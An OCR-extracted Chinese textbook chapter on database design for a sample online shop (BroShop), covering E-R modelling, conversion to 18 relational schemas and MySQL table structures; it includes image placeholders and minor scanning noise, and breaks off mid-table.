

另外, 在进入下一节之前, 先回顾一下概念数据库的设计, 其中主要是实体-关系模型的建立。简 要总结一下实体-关系模型建立的步骤,如下:

(1) 对需求进行分析, 从而确定系统中所包含的实体。

(2) 分析得出每个实体所具有的属性。

(3) 保证每个实体有一个主属性,该主属性可以是实体的一个属性或多个属性的组合。主属性必 须能唯一地描述每个记录。

(4) 确定实体之间的关系。

经过这些步骤后, 读者就可以绘制出 E-R 图。之后可以再根据数据库的需要, 判断是否获取了所 需的信息、是否有遗漏信息等, 再对 E-R 图进行修改, 添加或删除实体与属性。

### 6. 全局 E-R 模式的优化

在得到全局 E-R 模式后, 为了提高数据库系统的效率, 还应进一步根据处理需求对 E-R 模式进行 优化。一个好的全局 E-R 模式, 除能准确、全面地反映用户功能需求, 还应满足下列条件:

>实体类型的个数要尽可能少。

> 实体类型所含属性个数要尽可能少。

> 实体类型间的联系无冗余。

# 逻辑结构设计

逻辑结构设计的任务是把概念设计阶段建立的基本 E-R 图, 按照选定的网上商城系统软件支持的 数据模型,转变成相应的逻辑设计模型。也就是将实体、实体间的关系等模型结构转变为关系模式, 即生成数据库中的表,并确定表的列。下面讨论由实体-关系模型生成表的方法。

1. 任务

将基本 E-R 图转换为与选用 DBMS 产品所支持的数据模型相符合的逻辑结构。

### 2. 过程

(1) 将概念结构转换为现有 DBMS 支持的关系模型。

(2) 从功能和性能要求上对转换的模型进行评价, 看它是否满足用户要求。

(3) 对数据模型进行优化。

# 31.4.1 E-R 图向关系模型的转化

在上面实体之间的关系的基础上,将实体、实体的属性和实体之间的联系转换为关系模式。这种 转换的原则如下。

(1) 一个实体转换为一个关系,实体的属性就是关系的属性,实体的码就是关系的码。

(2) 一个联系也转化为一个关系,联系的属性及联系所连接的实体的码都转化为关系的属性,但 是关系的码会根据关系的类型变化,如果是:

>1:1 联系, 两端实体的码都转换为关系的候选码。

>1:n联系, n端实体的码转换为关系的。

>m:n联系, 两端实体的码都转换为关系的码。

### 31.4.2 确定关系模式

根据转换算法, E-R 图中有 14 个实体类型, 可以转换成 12 个关系模式, 4 个联系可以再转换为 4 个关系模式,共18个关系模式,列表如下:



(1) 用户(用户编号, 登录名, 登录密码, 收货人姓名, 手机号码, 固定电话, OO, 电子邮件, 注册时间, 上次登录时间, 用户地址)。

(2) 商品(商品编号,商品名称,商品描述,商品 Logo,商城价,市场价,物流价,商品货号, 商品尺寸, 商品状态, 发布时间, 库存数, 销售数, 点击数, 收藏数, 咨询数, 评价数, 推荐标识, 商品分类编号)。

(3) 商品分类(商品编号, 父级分类编号, 商品分类名称, 顺序号)。

(4) 广告(广告编号, 广告图片, 广告链接, 广告位置, 顺序号)。

(5) 商品评价(评价编号,评价内容,评价时间,评价的商品编号,评价的用户编号,评价的用 户名,评价的用户 IP)。

(6) 商品咨询(咨询编号, 咨询内容, 咨询时间, 回复内容, 回复时间, 咨询情况, **商品编号**, 用户编号, 咨询用户名, 咨询用户 IP)。

(7) 用户收藏(收藏编号,收藏时间,收藏的商品编号,收藏的用户编号)。

(8) 友情链接 (友情链接编号, 友情链接名称, 友情链接 URL, 顺序号)。

(9) 文章(文章编号,文章标题,文章内容,添加时间,点击数,文章分类编号)。

- (10) 文章分类(文章分类编号, 分类名称, 顺序号)。
- (11) 单页(单页编号,单页标题,单页内容)。

(12) 购物车(购物车编号, 购物时间, 商品编号, 商品购买数量, 用户编号)。

(13) 订单(订单编号, 订单金额, 商品总额, 订单状态, 支付方式, 订单留言, 下单时间, 付 款时间, 发货时间, 物流名称, 运单编号, 物流运费, 用户编号, 用户名, 收货人姓名, 收货手机, 收货人固定电话,用户地址)。

(14) 订单明细(订单明细编号,商品编号,商品名称,商品 Logo,商品价格,商品数量)。

(15) 管理员(管理编号, 管理名, 管理密码, 注册时间, 上次登录时间)。

(16) 基本信息(基本信息编号, 基本信息键, 基本信息值)。

(17) 支付方式 (支付方式编号, 名称, 标记, Logo, 支付配置, 支付描述, 显示顺序, 启停 开关)。

(18) IP 记录 (IP 记录编号, IP 地址, 记录时间)。

### 31.4.3 消除冗余

所谓冗余的数据是指可由基本数据导出的数据,冗余的联系是指可由其他联系导出的联系。冗余 数据和冗余联系容易破坏数据库的完整性,给数据库的维护增加困难,应当予以消除。本系统的冗余 数据和冗余关系已经在概念结构设计中处理过了,这里不再进行过多的叙述。

# 物理结构设计

数据库设计的最后阶段是确定数据库在物理设备上的存储结构和存取方法,也就是设计数据库的 物理数据模型, 主要是设计表结构。一般地, 实体对应于表, 实体的属性对应于表的列, 实体之间的

关系称为表的约束。逻辑设计中的实体大部分可以转换成物理设计中的表,但是它们并不一定是· 对应的。本次项目开发采用的是 MySQL 建立数据库。

#### 设计数据表结构  $31.5.1$

在利用 MySQL 创建一张新的数据表以前, 应当根据逻辑模型与数据字典分析和设计数据表, 描 述出数据库中基本表的设计。需要确定数据表名称、所包含字段名称、数据类型、宽度, 以及建立的 主键、外键等描述表的属性的内容。BroShop 项目全部 18 张数据表结构设计如表 31-2~表 31-19 所示。

| 表名      | 用于保存用户记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8<br>bro user |             |      |        |  |
|---------|--------------------------------------------------|-------------|------|--------|--|
| 列名      | 数据类型                                             | 属性          | 约束条件 | 说明     |  |
| id      | INT(10)                                          | 无符号/非空/自动增长 | 主键   | 用户编号   |  |
| name    | VARCHAR(20)                                      | 非空/默认''     |      | 用户名称   |  |
| pw      | VARCHAR(30)                                      | 非空/默认''     |      | 登录密码   |  |
| tname   | VARCHAR(10)                                      | 非空/默认!!     |      | 真实姓名   |  |
| phone   | CHAR(11)                                         | 非空/默认''     |      | 用户手机   |  |
| tel     | VARCHAR(20)                                      | 非空/默认''     |      | 固定电话   |  |
| qq      | VARCHAR(12)                                      | 非空/默认''     |      | 用户 OO  |  |
| email   | VARCHAR(30)                                      | 非空/默认''     |      | 电子邮件   |  |
| atime   | INT(10)                                          | 无符号/非空/默认0  |      | 注册时间   |  |
| ltime   | INT(10)                                          | 无符号/非空/默认0  |      | 上次登录时间 |  |
| address | VARCHAR(255)                                     | 非空/默认!!     |      | 用户地址   |  |
| 补充说明    | 用户密码: 使用 md5 加密                                  |             |      |        |  |

表 31-2 用户表

表 31-3 · 商品表

| 表名         |               | bro product 用于保存商品记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8 |      |         |
|------------|---------------|--------------------------------------------------|------|---------|
| 列名         | 数据类型          | 属性                                               | 约束条件 | 说明      |
| id         | INT(10)       | 无符号/非空/自动增长                                      | 主键   | 用户编号    |
| name       | VARCHAR(50)   | 非空/默认!                                           |      | 商品名称    |
| content    | <b>TEXT</b>   | 非空                                               |      | 商品描述    |
| logo       | VARCHAR(200)  | 非空/默认''                                          |      | 商品 Logo |
| money      | DECIMAL(10,1) | 无符号/非空/默认 0.0                                    |      | 商城价     |
| smoney     | DECIMAL(10,1) | 无符号/非空/默认 0.0                                    |      | 市场价     |
| wlmoney    | DECIMAL(5,1)  | 无符号/非空/默认 0.0                                    |      | 物流价     |
| mark       | VARCHAR(20)   | 非空/默认''                                          |      | 商品货号    |
| weight     | DECIMAL(7,2)  | 无符号/非空/默认 0.0                                    |      | 商品尺寸    |
| state      | TINYINT(1)    | 无符号/非空/默认 1                                      |      | 商品状态    |
| atime      | INT(10)       | 无符号/非空/默认0                                       |      | 发布时间    |
| num        | SMALLINT(5)   | 无符号/非空/默认 0                                      |      | 库存数     |
| sellnum    | INT(10)       | 无符号/非空/默认 0                                      |      | 销售数     |
| clicknum   | INT(10)       | 无符号/非空/默认 0                                      |      | 点击数     |
| collectnum | INT(10)       | 无符号/非空/默认0                                       |      | 收藏数     |



续表



### 表 31-4 商品分类表



### 表 31-5 广告表



表 31-6 商品评价表



| 表名                             |                           | bro ask 用于保存商品咨询记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8 |                   |       |  |  |
|--------------------------------|---------------------------|------------------------------------------------|-------------------|-------|--|--|
| 列名                             | 数据类型                      | 属性                                             | 约束条件              | 说明    |  |  |
| id                             | INT(10)                   | 无符号/非空/自动增长                                    | 主键                | 咨询编号  |  |  |
| asktext                        | <b>TEXT</b>               | 非空                                             |                   | 咨询内容  |  |  |
| atime                          | INT(10)                   | 无符号/非空/默认0                                     |                   | 咨询时间  |  |  |
| replytext                      | <b>TEXT</b>               | 非空                                             |                   | 回复内容  |  |  |
| replytime                      | INT(10)                   | 无符号/非空/默认 0                                    |                   | 回复时间  |  |  |
| state                          | TINYINT(1)                | 无符号/非空/默认0                                     |                   | 回复情况  |  |  |
| pid                            | INT(10)                   | 无符号/非空/默认0                                     | 外键/普通索引(ask_pid)  | 产品编号  |  |  |
| uid                            | INT(10)                   | 无符号/非空/默认0                                     | 外键/普通索引 (ask uid) | 用户编号  |  |  |
| uname                          | VARCHAR(20)               | 非空/默认''                                        |                   | 用户名   |  |  |
| uip                            | CHAR(15)                  | 非空/默认'0.0.0.0'                                 |                   | 用户 IP |  |  |
| a taon ing Kilometer<br>San Sa | 用户名和用户 IP 进行冗余, 可以减少关联查询。 |                                                |                   |       |  |  |
| in Albert Motor                | 回复情况 (state): 使用整数进行标记。   |                                                |                   |       |  |  |
| 补充说明                           | 0 为待回复的咨询                 |                                                |                   |       |  |  |
| mar <sup>ne,</sup>             | 1 为已回复的咨询                 |                                                |                   |       |  |  |

表 31-7 商品咨询表

### 表 31-8 商品收藏表

| 表名    | bro collect 用于保存商品收藏记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8 |                               |                       |      |  |
|-------|----------------------------------------------------|-------------------------------|-----------------------|------|--|
| 列名    | 数据类型                                               | ida e Picto <b>li</b> k<br>属性 | 约束条件                  | 说明   |  |
| id    | INT(10)                                            | 无符号/非空/自动增长                   | 主键                    | 咨询编号 |  |
| atime | INT(10)                                            | 无符号/非空/默认0                    |                       | 咨询时间 |  |
| pid   | INT(10)                                            | 无符号/非空/默认 0                   | 外键/普通索引 (collect pid) | 产品编号 |  |
| uid   | INT(10)                                            | 无符号/非空/默认0                    | 外键/普通索引 (collect uid) | 用户编号 |  |
| 补充说明  | 尢                                                  |                               |                       |      |  |

表 31-9 友情链接表



| bro_article 用于保存文章记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8<br>表名 |              |             |      |      |  |  |
|--------------------------------------------------------|--------------|-------------|------|------|--|--|
| 列名                                                     | 数据类型         | 属性          | 约束条件 | 说明   |  |  |
| id                                                     | INT(10)      | 无符号/非空/自动增长 | 主键   | 文章编号 |  |  |
| name                                                   | VARCHAR(100) | 非空/默认!'     |      | 文章标题 |  |  |
| content                                                | <b>TEXT</b>  | 非空          |      | 文章内容 |  |  |

表 31-10 文章表




#### 表 31-11 文章分类表



## 表 31-12 单页表



#### 表 31-13 购物车表



#### 表 31-14 订单表



## 第31章 数据库设计说明书



## 表 31-15 订单明细表

| 表名     | 用于保存订单明细记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8<br>bro orderdata |               |                         |         |
|--------|---------------------------------------------------------|---------------|-------------------------|---------|
| 列名     | 数据类型                                                    | 属性            | 约束条件                    | 说明      |
| id     | INT(10)                                                 | 无符号/非空/自动增长   | 主键                      | 明细编号    |
| oid    | INT(10)                                                 | 无符号/非空/默认0    | 外键/普通索引 (orderdata uid) | 订单编号    |
| pid    | INT(10)                                                 | 无符号/非空/默认0    | 外键/普通索引 (orderdata pid) | 商品编号    |
| pname  | VARCHAR(50)                                             | 非空/默认''       |                         | 商品名称    |
| plogo  | VARCHAR(200)                                            | 非空/默认!        |                         | 商品 Logo |
| pmoney | DECIMAL(10,1)                                           | 无符号/非空/默认 0.0 |                         | 商品价格    |
| num    | SMALLINT(5)                                             | 无符号/非空/默认0    |                         | 购买数量    |
| 补充说明   | 无                                                       |               |                         |         |

表 31-16 管理表



续表



| 表名     | 用于保存基本信息记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8<br>bro setting |             |                     |      |
|--------|-------------------------------------------------------|-------------|---------------------|------|
| 列名     | 数据类型                                                  | 属性          | 约束条件                | 说明   |
| id     | SMALLINT(10)                                          | 无符号/非空/自动增长 | 主键                  | 信息编号 |
| skey   | VARCHAR(50)                                           | 非空/默认!!     | 普通索引 (setting skey) | 信息键  |
| svalue | <b>TEXT</b>                                           | 非空          |                     | 信息值  |
| 补充说明   | 每条记录键值都是固定名称字符串,需要默认值                                 |             |                     |      |

表 31-17 基本信息表

表 31-18 IP 支付方式表

| 表名                                 | bro payway 用于保存支付方式记录, 表引擎为 MyISAM 类型, 字符集为 UTF-8 |             |                                         |      |  |
|------------------------------------|---------------------------------------------------|-------------|-----------------------------------------|------|--|
| 列名                                 | 数据类型                                              | 属性          | 约束条件<br>Cobritte C<br>de característica | 说明   |  |
